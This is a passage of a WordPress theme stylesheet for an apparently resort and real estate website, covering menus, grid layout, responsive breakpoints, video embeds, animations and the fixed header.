	max-height: 15px;
	min-width: 15px;
	min-height: 15px;
	background-color: #5d5f62;
	border-radius: 100%;
}

.videoButton:hover {
	color: #506d85;
}
.videoButton:hover:before {
	background-color: #506d85;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
## Responsive Iframe
--------------------------------------------------------------*/

#videoContainer {
	position: relative;
	overflow: hidden;
	width: 100%;
	max-width: 70%;
	margin: auto;
	display: block;
}
.page-template-template-real-estate-the-summit #videoContainer {
	margin: auto auto 2rem auto;
}
#videoContainer .video {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 56.25%;
}
#videoContainer .video iframe {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
@media only screen and (max-width: 820px) {
	#videoContainer {
		max-width: 90%;
	}
}
/*--------------------------------------------------------------
## Background Video
--------------------------------------------------------------*/
.fullscreen-bg {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	overflow: hidden;
	z-index: 0;
}

.fullscreen-bg__video {
	width: 100%;
	height: 100%;
	min-width: 100%;
	min-height: 100%;
	z-index: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-size: cover !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	-webkit-transition: 1s opacity;
	display: block;
	vertical-align: baseline;
	object-fit: cover !important;
}

.banner {
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	position: relative;
	min-height: 100vh;
	margin-top: 0;
}

/*--------------------------------------------------------------
## Grid
--------------------------------------------------------------*/

.col-1-1,
.padd-200,
.padd-150,
.padd-100,
.padd-50,
.padd-30,
.padd-20,
.padd-20-top,
.padd-10,
.max-70,
.max-80,
.max-90,
.max-600,
.max-700,
.max-800,
.max-1000 {
	width: 100%;
	margin: auto;
	display: block;
	float: none;
	clear: both;
}

.col-inline {
	width: 100%;
	margin: auto;
	display: inline-block;
	clear: both;
	float: none;
	position: relative;
}

.padd-20-top {
	padding: 20px 0 0 0;
}

.col-1-10,
.col-1-20,
.col-1-30,
.col-1-40,
.col-1-50,
.col-1-2,
.col-1-60,
.col-1-70,
.col-1-80,
.col-1-90 {
	float: left;
	margin: 0px;
}

.col-1-10 {
	width: 10%;
}
.col-1-20 {
	width: 20%;
}
.col-1-30 {
	width: 30%;
}
.col-1-40 {
	width: 40%;
}
.col-1-50,
.col-1-2,
.col-1-2.relative {
	width: 50%;
}
.col-1-60 {
	width: 60%;
}
.col-1-70 {
	width: 70%;
}
.max-70 {
	max-width: 70%;
}
.max-80 {
	max-width: 80%;
}
.max-90 {
	max-width: 90%;
}
.col-1-80 {
	width: 80%;
}
.col-1-90 {
	width: 90%;
}

.max-1000 {
	max-width: 1000px;
}
.max-800 {
	max-width: 800px;
}
.max-700 {
	max-width: 700px;
}
.max-600 {
	max-width: 600px;
}
.padd-200 {
	height: 200px;
}
.padd-150 {
	height: 150px;
}
.padd-100 {
	height: 100px;
}
.padd-50 {
	height: 50px;
}
.padd-30 {
	height: 30px;
}
.padd-20 {
	height: 20px;
}

.padd-10 {
	height: 10px;
}

.col-1-3 {
	width: 33.33%;
	margin: 0px;
	float: left;
}
.col-1-3-space {
	width: 30%;
	margin: 2%;
	float: left;
}
.col-1-3-new {
	width: 30.33%;
	margin: 1%;
	float: left;
}
.col-2-3-space {
	width: 62%;
	margin: 2%;
	float: left;
	padding: 0px 0px 0px 40px;
}
.col-2-3 {
	width: 66.66%;
	margin: 0px;
	float: left;
}

.col-1-4 {
	width: 25%;
	margin: 0px;
	float: left;
}

.padding-right {
	padding: 0px 0px 0px 20%;
}

@media screen and (max-width: 1030px) {
	#two-btn {
		display: initial !important;
	}
	#two-btn > div:nth-of-type(2) {
		text-align: left !important;
	}
}

@media only screen and (max-width: 725px) {
	.page-id-5
		#adventures-repeater
		ul.no
		li:nth-child(even)
		.adventures-background {
		float: left !important;
	}
	.page-id-5 #adventures-repeater ul.no li:nth-child(even) .adventures-text {
		float: right !important;
	}
	.page-id-5
		#adventures-repeater
		ul.no
		li:nth-child(odd)
		.adventures-background {
		float: left !important;
	}
	.page-id-5 #adventures-repeater ul.no li:nth-child(odd) .adventures-text {
		float: right !important;
	}

	.page-id-5 .adventures-background,
	.page-id-5 .adventures-text.full-height {
		width: 100% !important;
		margin: auto;
		display: block;
		text-align: center;
		clear: both;
	}

	ul.highlights li {
		text-align: left;
	}

	.page-id-5 .adventures-text.full-height {
		height: auto;
		max-height: auto;
	}

	.page-id-5 .adventures-text {
		padding: 0px 40px 0px 40px;
	}

	.page-id-5 .adventures-text .center-both {
		padding: 30px 0px 30px 0px;
		-ms-transform: translate(0%, 0%);
		-webkit-transform: translate(0%, 0%);
		transform: translate(0%, 0%);
	}

	.page-id-5 .adventures-text .center-both {
		position: relative;
		left: 0px;
		top: 0px;
	}
}

@media only screen and (max-width: 520px) {
	.main-menu-wrapper ul,
	.top-nav,
	#desktop-hamburger-menu {
		display: none !important;
	}
	.tall-slider .carousel-cell {
		width: 70% !important;
		height: 600px;
	}

	.site-info .footer-logo {
		width: 100%;
		margin: auto;
		display: block;
		max-width: 150px;
		text-align: center;
	}

	.sm-footer-heading {
		padding: 20px 0px 0px 0px;
	}
	.site-info .small-line {
		margin: 10px auto 10px auto;
	}
	.col-1-3-new {
		width: 100% !important;
		margin: auto auto 20px auto !important;
		float: none !important;
		display: block;
		clear: both;
	}
	.page-id-975 #section-two {
		padding: 20px !important;
	}
	.site-info .col-1-3 {
		width: 100%;
		margin: auto;
		display: block;
		text-align: center;
	}
	.sm-italics-grey.left {
		padding: 20px 0px 0px 0px;
	}
	.heading-lg-grey.center {
		padding: 0px 20px 0px 20px;
	}
	h3.lg-white-heading {
		padding: 0px 0px 0px 0px !important;
		font-size: 2.4em !important;
	}

	ul.destination-repeater li:nth-child(odd) .under {
		width: 90% !important;
		display: block;
		position: absolute;
		z-index: 8;
		left: 0px;
		height: 95vh !important;
		max-height: 95% !important;
		top: 20%;
	}

	ul.destination-repeater li:nth-child(odd) .type-over {
		width: 30%;
		display: block;
		position: absolute;
		z-index: 8;
		right: 5%;
		top: 35%;
		z-index: 10;
	}

	ul.destination-repeater li:nth-child(even) .under {
		width: 90% !important;
		display: block;
		position: absolute;
		z-index: 8;
		right: 0px;
		height: 95vh !important;
		max-height: 95% !important;
		top: 20%;
	}

	ul.destination-repeater li:nth-child(even) .type-over {
		width: 30%;
		display: block;
		position: absolute;
		z-index: 8;
		left: 5%;
		top: 35%;
		z-index: 10;
	}
	.site-branding .menu-wrapper,
	.site-branding.sticky .menu-wrapper {
		top: 20px !important;
	}

	.side-inquire,
	.side-inquire:visited {
		position: fixed;
		top: unset !important;
		bottom: 0px !important;
		right: 0px !important;
		left: 0px !important;
		transform: translate(0%, 0%) rotate(0deg) !important;
		z-index: 99;
		color: #ffffff;
		text-align: center;
		margin: auto;
		/* 	background: #c89575; */
		background-color: #506d85;
		letter-spacing: 0.13em;
		font-size: 0.9em;
		text-decoration: none;
		text-transform: uppercase;
		padding: 20px 30px 20px 30px;
		transition: 0.3s ease all;
		box-shadow: 5px 10px 10px rgba(70, 70, 70, 0);
	}

	#mobile-hamburger-menu {
		width: 100%;
		overflow-y: scroll !important;
		margin: auto;
		display: none;
		position: fixed;
		z-index: 98;
		top: 0px;
		left: 0px;
		right: 0px;
		bottom: 0px;
		height: 100vh;
		max-height: 100%;
		background: #464646;
	}
}

@media only screen and (max-width: 800px) {
	#floorplans p.med-heading-grey {
		font-size: 1.2em;
	}
	.mfp-container.mfp-s-ready.mfp-inline-holder {
		width: 98% !important;
		max-width: 98% !important;
		top: 140px !important;
		background: rgba(70, 70, 70, 1) !important;
		margin: 1%;
		top: 160px !important;
	}

	.info {
		padding: 40px 20px 40px 20px !important;
	}
	.ab-img {
		display: none !important;
	}
	.map-legendbtn {
		display: block !important;
		position: fixed;
		z-index: 95;
		top: 120px;
		font-size: 1em;
		padding: 10px;
		background: #f2efef;
		left: 0px;
		text-align: center;
		right: 0px;
	}

	.page-id-9 .map-legend,
	.page-id-667 .map-legend {
		left: 40px !important;
		right: unset !important;
		top: 200px !important;
		bottom: unset !important;
		width: auto !important;
		margin: auto;
		position: fixed !important;
		display: none;
	}

	#site-map {
		margin: 120px auto auto auto !important;
	}

	.page-id-9 .map-legend img,
	.page-id-667 .map-legend img {
		width: 100%;
		max-width: 350px;
		margin: auto;
		display: none;
		text-align: center;
	}

	#mapplic-id606 {
		height: 100vh !important;
		max-height: 100% !important;
	}
	.page-id-7 .section-two-grey .padd-150 {
		height: 0px !important;
	}

	p.contact-heading-grey,
	.page-id-151 .sm-link {
		text-align: center !important;
	}

	.page-id-7 .section-two-grey {
		padding: 100px 40px 100px 40px;
	}

	#mountain-view {
		padding: 0px 6% 50px 6% !important;
	}

	.page-id-151 .outline-dark {
		width: 100% !important;
		max-width: 300px !important;
		clear: both !important;
		display: block !important;
	}

	.page-id-153 .max-90 {
		max-width: 100% !important;
	}

	ul.gallery li {
		width: calc(50% - 10px) !important;
	}

	ul.destination-repeater li:nth-child(odd) .type-over,
	ul.destination-repeater li:nth-child(even) .type-over {
		width: 70% !important;
	}

	.page-id-7 .type-over {
		background: rgba(70, 70, 70, 0.7);
		padding: 20px 30px 20px 30px;
	}

	.page-id-363 .med-heading-grey.left {
		font-size: 2em;
	}
	.page-id-363 .col-1-2.relative {
		padding: 30px 0px 0px 0px;
	}
	.page-id-10 .lifestyle-right,
	.page-id-938 .lifestyle-right {
		display: none;
	}

	.numbers {
		margin: 0px 0px 0px 0px !important;
	}

	.fullslider .flickity-prev-next-button {
		bottom: 0px !important;
	}
	.page-id-365 .gallery-cell img,
	.page-id-5213 .gallery-cell img,
	.page-id-5232 .gallery-cell img {
		width: 100%;
	}
	.page-id-365 .flickity-viewport,
	.page-id-5213 .flickity-viewport,
	.page-id-5232 .flickity-viewport {
		overflow: visible;
		margin: auto auto 50px auto;
	}

	.page-template-template-real-estate-homesites .col-1-2,
	.page-template-template-real-estate-glacier-cliff .col-1-2,
	.page-template-template-real-estate-etta-ridge .col-1-2,
	.page-id-150 .discovery-text,
	.page-id-150 .center-both,
	.page-id-150 .col-1-2,
	.page-id-938 .col-1-2,
	#floorplans .col-1-3,
	.page-id-137 .col-1-2,
	.page-id-418 .max-70,
	.page-id-410 .max-70,
	.page-id-416 .max-70,
	.page-id-174 .col-1-2,
	.page-id-365 .col-1-2,
	.page-id-220 .col-1-2,
	.page-id-231 .col-1-2,
	.page-id-137 .max-80,
	.page-id-137 .col-1-2.relative,
	.page-id-137 .body-white.justify,
	.page-id-345 .col-1-2,
	.page-id-363 .col-1-2.relative,
	.page-id-151 .col-1-3-space,
	.page-id-151 .col-2-3-space.left-line {
		width: 100% !important;
		max-width: 100%;
		margin: auto;
		display: block;
		float: none;
	}

	.col-1-3-new {
		width: 48%;
		margin: 1%;
		float: left;
	}

	.page-id-150 .discovery-text.fullht {
		width: 100%;
		max-width: 100%;
		margin: auto;
		display: inline-block;
		float: none;
		clear: both;
	}
	.page-id-151 .col-2-3-space {
		padding: 50px 0px 0px 0px;
	}

	.page-id-150 .discovery-text .center-both {
		position: relative !important;
		left: unset !important;
		top: unset !important;
		z-index: 9;
		-webkit-transform: translate(0%, 0%) !important;
		transform: translate(0%, 0%) !important;
	}

	.page-id-151 .col-2-3-space.left-line {
		border-left: 0px solid #dddddd;
	}

	.page-id-10 .wide-slider {
		padding: 30px 0px 0px 0px;
	}

	.page-id-10 .wide-slider .carousel {
		margin-left: 50px;
	}

	#practice-facility p.med-heading-grey {
		font-size: 2em;
		padding: 0px 0px 30px 0px !important;
	}

	#practice-facility {
		padding: 0px 6% 100px 6% !important;
	}
	#valley-view .lgheading-padd {
		padding: 0px 0px 0px 0px !important;
	}
	#valley-view .body-padd.justify {
		padding: 30px 0px 30px 0px;
	}
	#valley-view {
		padding: 0px 6% 50px 6% !important;
	}
	.page-id-10 .body.justify {
		padding: 0px 0px 30px 0px !important;
	}

	.page-id-345 .full-height,
	.page-id-150 .discovery-text.fullht {
		height: auto;
		max-height: auto !important;
	}

	.page-id-345 .adventures-text {
		padding: 30px 0px 30px 0px;
	}

	.page-id-345 .adventures-text .center-both {
		position: relative;
		left: 0%;
		height: auto;
		max-height: auto !important;
		top: 0%;
		z-index: 9;
		-webkit-transform: translate(0%, 0%);
		transform: translate(0%, 0%);
	}
	.page-id-345 .col-1-2 img,
	.page-id-345 .adventures-text {
		width: 100%;
		margin: auto;
		display: block;
	}

	.real-estate li:nth-child(odd) .box-over,
	.real-estate li:nth-child(even) .box-over {
		width: 80% !important;
	}

	.page-id-137 .body-white.justify {
		text-align: center;
	}

	.lg-heading-white {
		padding: 20px 0px 30px 0px !important;
	}

	.page-id-174 img.lifestyle-right,
	.page-id-220 img.lifestyle-right,
	.page-id-231 img.lifestyle-right {
		display: none;
	}

	.page-id-137 #grey .padd-100 {
		height: 0px;
	}

	.intro-grey p {
		max-width: 100% !important;
	}

	.page-id-137 img.left-image {
		padding: 20px 0px 0px 0px;
	}

	.page-id-137 img.right-image {
		display: none;
	}

	.page-id-137 #grey .padded-righthalf,
	.page-id-137 #grey .padded-lefthalf {
		max-width: 100% !important;
		width: 100%;
		padding: 20px 0px 20px 0px !important;
		position: relative;
	}

	#floorplans {
		padding: 50px 40px 50px 40px !important;
	}

	.col-1-60,
	.col-1-40 {
		width: 100%;
		margin: auto;
		float: unset;
		display: block;
		text-align: left;
	}

	#section-two {
		padding: 0px 20px 0px 20px !important;
	}

	p.quote {
		padding: 40px 0px 0px 0px;
	}

	.page-id-6 img.lifestyle-right,
	.page-id-174 .fullslider {
		display: none;
	}

	#home-four .sm-heading-grey,
	#home-four .sm-heading-grey {
		padding: 0px 0px 0px 0px !important;
	}

	#home-four .body.justify {
		max-width: 100% !important;
		padding: 0px 80px 0px 0px !important;
	}

	.gform_wrapper .top_label li.gfield.gf_left_half,
	.gform_wrapper .top_label li.gfield.gf_right_half {
		width: 100% !important;
		margin: auto;
		display: inline-block;
	}

	.max-70 {
		max-width: 85%;
	}

	.gform_wrapper ul.gform_fields li.gfield {
		padding-right: 0px;
	}

	.gform_wrapper .top_label li.gfield.gf_left_half + li.gfield {
		margin: 0px 0px 10px 0px;
	}

	.gform_wrapper .top_label li.gfield.gf_left_half {
		margin: 10px 0px 10px 0px;
	}
}

.gform_wrapper {
	position: relative;
	z-index: 9;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

.relative {
	position: relative;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear::before,
.clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery.flickity-enabled {
	margin-bottom: 0;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
## Animations
--------------------------------------------------------------*/
@keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

/* Firefox < 16 */
@-moz-keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

/* Internet Explorer */
@-ms-keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

.slide-down {
	animation: slide-down ease-in-out-in-out 0s 0s both;
	-webkit-animation: slide-down ease-in-out-in-out 0s 0s both;
	-moz-animation: slide-down ease-in-out-in-out 0s 0s both;
	-ms-animation: slide-down ease-in-out-in-out 0s 0s both;
	-o-animation: slide-down ease-in-out-in-out 0s 0s both;
}

@keyframes slide-down {
	0% {
		opacity: 0;
		transform: translateY(0%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}

@-webkit-keyframes slide-down {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0%);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0%);
	}
}

@-moz-keyframes slide-down {
	0% {
		opacity: 0;
		-moz-transform: translateY(0%);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0%);
	}
}

@-ms-keyframes slide-down {
	0% {
		opacity: 0;
		-ms-transform: translateY(0%);
	}
	100% {
		opacity: 1;
		-ms-transform: translateY(0%);
	}
}
@-o-keyframes slide-down {
	0% {
		opacity: 0;
		-o-transform: translateY(0%);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0%);
	}
}

@keyframes fadeinout {
	0% {
		opacity: 0;
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}
@-webkit-keyframes fadeinout {
	0% {
		opacity: 0;
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}
@-moz-keyframes fadeinout {
	0% {
		opacity: 0;
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}
@-o-keyframes fadeinout {
	0% {
		opacity: 0;
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}
@-ms-keyframes fadeinout {
	0% {
		opacity: 0;
		transform: translate3d(0, -20%, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

/*--------------------------------------------------------------
## Live Cam
--------------------------------------------------------------*/
#live-cam {
	width: 100%;
	margin: 80px auto auto auto;
	display: block;
	text-align: center;
	position: relative;
	background: #ffffff !important;
	overflow: hidden;
}
.livecam-container {
	position: relative;
	overflow: hidden;
	padding-top: 56.25%;
}
h1.over-title {
	position: absolute;
	z-index: 1;
	box-shadow: 10px 10px 20px rgba(70, 70, 70, 0.3);
	top: 10px;
	left: 20px;
	font-family: starling, serif;
	font-size: 1em;
	background: #c89575;
	padding: 10px;
	color: #ffffff;
}
.livecam-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#mobile-hamburger-menu,
.menu-mobile-real-estate,
.menu-mobile-club-drop,
.menu-mobile-events-drop {
	display: none;
}
.menu-mobile-real-estate p,
.menu-mobile-club-drop p,
.menu-mobile-events-drop p {
	color: #ffffff;
	font-size: 0.9em;
	padding: 10px 10px 20px 10px;
}
a.mobile-real-estate::after,
a.mobile-club-drop::after,
a.mobile-events-drop::after {
	content: "\f0d7";
	float: right;
	font-family: "Font Awesome 5 Pro";
	font-size: 18px;
	margin: auto 20px auto auto;
	color: #c89575 !important;
}

.site-branding {
	position: fixed;
	left: 0px;
	top: 0px;
	height: 120px;
	right: 0px;
	width: 100%;
	margin: auto;
	display: block;
	z-index: 99;
}

.site-branding.sticky {
	position: fixed;
	z-index: 99;
	top: 0px;
	left: 0px;
	right: 0px;
	padding: 0;
	background: #ffffff;
	height: 120px;
}

.page-id-7509 .site-branding .dark_logo,
.page-id-876 .site-branding .dark_logo,
.page-id-9 .site-branding .dark_logo,
.page-id-667 .site-branding .dark_logo,
.page-id-854 .site-branding .dark_logo {
	display: block;
}

.page-id-7509 .site-branding .white_logo,
.page-id-876 .gradient-top,
.page-id-876 .site-branding .white_logo,
.page-id-854 .gradient-top,
.page-id-854 .site-branding .white_logo,
.page-id-9 .gradient-top,
.page-id-9 .site-branding .white_logo,
.page-id-6 .site-branding .white_logo,
.page-id-854 .site-branding .white_logo,
.site-branding.sticky .white_logo,
.site-branding .dark_logo,
#club-top,
#real-estate-top,
.page-id-667 .site-branding .white_logo,
.page-id-667 .gradient-top {
	display: none;
}

#club-top {
	position: fixed;
	top: 120px;
	right: 20px;
	width: 250px;
	height: auto;
	z-index: 99;
}

#real-estate-top {
	position: fixed;
	top: 120px;
	right: 80px;
	width: 250px;
	height: auto;
	z-index: 99;
}

#club-top ul.club-drop-two,
#real-estate-top ul.realestate-two {
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	margin: 0 0 0em 0em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	margin-inline-end: 0px;
	background: #ffffff;
	padding-inline-start: 0px;
}

ul.club-drop-two:hover li,
ul.realestate-two:hover li {
	opacity: 0.7;
}

ul.club-drop-two li:hover,
ul.realestate-two li:hover {
	opacity: 1;
}

ul.club-drop-two li a,
ul.realestate-two li a {
	text-decoration: none;
	transition: 0.3s ease all;
}

ul.club-drop-two li,
ul.realestate-two li {
	text-transform: uppercase;
	letter-spacing: 0.13em;
	cursor: pointer;
	font-weight: 500;
	list-style: none;
	padding: 10px 20px 10px 20px;
	width: 100%;
	margin: auto;
	display: block;
	transition: 0.3s ease all;
	text-align: left;
}

.page-id-7509 .site-branding .dark_logo,
.site-branding .white_logo,
.site-branding.sticky .dark_logo,
.page-id-876 .site-branding .dark_logo,
.page-id-9 .site-branding .dark_logo,
.page-id-667 .site-branding .dark_logo,
.page-id-854 .site-branding .dark_logo {
	position: absolute;
	left: 10px;
	top: 0px;
	z-index: 99;
	width: 110px;
	margin: auto;
	display: block;
}

.transparent {
	background: transparent !important;
}

.color-white {
	color: #ffffff !important;
}

.background-white {
	background: #ffffff !important;
}

.grey-background {
	background: #464646;
}

.lock {
	overflow: hidden !important;
	overflow-x: hidden !important;
	overflow-y: hidden !important;
}

.top-nav {
	position: absolute;
	top: 20px;
	right: 30px;
	z-index: 100;
	width: auto;
}

.site-branding .top-nav a i.fal,
.site-branding.sticky .top-nav a i.fal {
	background: #9e8f85;
	border: 1px solid #9e8f85;
	width: 30px;
	height: 30px;
	border-radius: 30px;
	margin: auto;
	text-align: center;
	vertical-align: middle;
	padding: 8px 0px 0px 0px !important;
}

.main-menu-wrapper {
	position: absolute;
	top: 67px;
	right: 80px;
	z-index: 100;
	width: auto;
	display: block;
}

.main-menu-wrapper ul {
	margin: 0px;
	display: inline-block;
}

.main-menu-wrapper ul li {
	list-style: none;
	display: inline;
	padding: 0px 5px 0px 5px;
}

.site-branding .main-menu-wrapper ul li a,
.site-branding .top-nav a,
.site-branding.sticky .top-nav a {
	color: #ffffff;
	text-decoration: none;
	letter-spacing: 0.1em;
}

.page-id-7509 .site-branding .top-nav a span,
.page-id-7509 .site-branding .main-menu-wrapper ul li a,
.page-id-876 .site-branding .top-nav a span,
.page-id-876 .site-branding .main-menu-wrapper ul li a,
.page-id-9 .site-branding .top-nav a span,
.page-id-9 .site-branding .main-menu-wrapper ul li a,
.page-id-667 .site-branding .top-nav a span,
.page-id-667 .site-branding .main-menu-wrapper ul li a,
.page-id-854 .site-branding .top-nav a span,
.page-id-854 .site-branding .main-menu-wrapper ul li a {
	color: #464646;
}

.site-branding.sticky .main-menu-wrapper ul li a,
.site-branding.sticky .top-nav a span {
	color: #5d5f62;
	text-decoration: none;
	letter-spacing: 0.1em;
}

.error404 .side-inquire,
.page-id-418 .side-inquire,
.page-id-410 .side-inquire,
.page-id-416 .side-inquire,
.page-id-876 .side-inquire,
.page-id-9 .side-inquire {
	display: none;
}

.side-inquire,
.side-inquire:visited {
	position: fixed;
	top: 50%;
	right: 30px;
	transform: translate(50%, -50%) rotate(90deg);
	z-index: 99;
	color: #ffffff;
	/*   background: #c89575; */
	/* background-color: #c79674; */
	background-color: #506d85;
	letter-spacing: 0.13em;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: uppercase;
	padding: 20px 30px 20px 30px;
	transition: 0.3s ease all;
	transform: 0.3s ease all;
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.3);
}

.side-inquire:hover {
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.5);
	color: #ffffff;
}

.main-nav {
	position: relative;
	width: 100%;
	margin: auto;
	display: block;
	height: auto;
}

.site-branding .menu-wrapper,
.site-branding.sticky .menu-wrapper {
	position: absolute;
	top: 35px;
	right: 30px;
	bottom: 0;
	margin: auto;
	display: inline-block;
	width: 30px;
	z-index: 100;
	height: auto;
	cursor: pointer;
}

.site-branding .hamburger-menu,
.site-branding .hamburger-menu:after,
.site-branding .hamburger-menu:before,
.site-branding.sticky .hamburger-menu,
.site-branding.sticky .hamburger-menu:after,
.site-branding.sticky .hamburger-menu:before {
	width: 30px;
	height: 2px;
}

.site-branding .hamburger-menu,
.site-branding.sticky .hamburger-menu {
	position: relative;
	transform: translateY(45px);
	transition: all 0ms 0ms;
}

.site-branding .hamburger-menu,
.site-branding .hamburger-menu:before,
.site-branding .hamburger-menu:after {
	background: white;
}

